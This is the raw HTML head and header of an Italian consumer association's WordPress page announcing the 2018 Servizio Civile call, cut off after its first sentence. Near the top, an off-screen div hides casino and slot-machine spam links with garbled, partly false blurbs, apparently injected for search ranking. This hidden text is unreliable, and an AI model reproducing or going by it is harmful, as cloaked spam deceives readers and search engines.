<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" src="https://www.difesadelcittadino.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/20560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=20560' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Giochi di casino</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/roulette-gratis-francese/">Roulette Gratis Francese</a>: La UK Gambling Commission - L'ente pubblico Ã¨ stato costituito in 2024 come successore per il Gaming Board.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/hitstars-casino/">Hitstars Casino</a> - Il secondo bonus di Betwinner degno di nota Ã¨ quello del giovedÃ¬ ed Ã¨ disponibile per tutti, anche per lâ€™utente registrato da tempo.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/valore-carte-blackjack/">Valore Carte Blackjack</a>: Ãˆ un gioco di volatilitÃ  medio-alta, e troverai rendimenti medi di 96,07%.
    </li>
</ol>
</p>

<h3>Slot online recensioni</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/slot-machine-regole/">Slot Machine Regole</a></dt>
    <dd>Per andare a pescare nuovi e sorprendenti abitanti del mare, puoi giocare alla slot machine Goldfish online.</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/bombay-live-blackjack/">Bombay Live Blackjack</a></dt>
    <dd>Ngannou 2 deve essere tra i primi tre.</dd>
    <dd>Dopo aver aperto il tuo conto di gioco sei libero di sperimentare tutta lâ€™offerta del tuo casinÃ², allâ€™interno della quale non mancheranno di certo le slot machine.</dd>
</dl>
</p>

<h3>Casino svizzero</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/snai-bonus-benvenuto-casino/">Snai Bonus Benvenuto Casino</a></br>
Questo viaggio ti porterÃ  ad una vincita massima di 40,000 x la tua scommessa.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioco-della-roulette-senza-soldi/">Gioco Della Roulette Senza Soldi</a></br>
Ãˆ possibile inserire fino a 300 monete per linea che corrispondono a 2,700 monete se tutte le linee sono attivate.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/wonaco-casino-it-2025-review/">Wonaco Casino It 2025 Review</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-20560 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-news page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20560">

	
<div class="thumbnail">

	<img width="285" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2018/09/Banner_ServizioCivile.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Pubblicato il nuovo Bando Nazionale per il Servizio Civile 2018" itemprop="image" decoding="async" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p>Il prossimo 28 Settembre scadrà il termine per la presentazione delle domanda di partecipazione alla selezione dei volontari di Servizio Civile per tutti i progetti.<br />
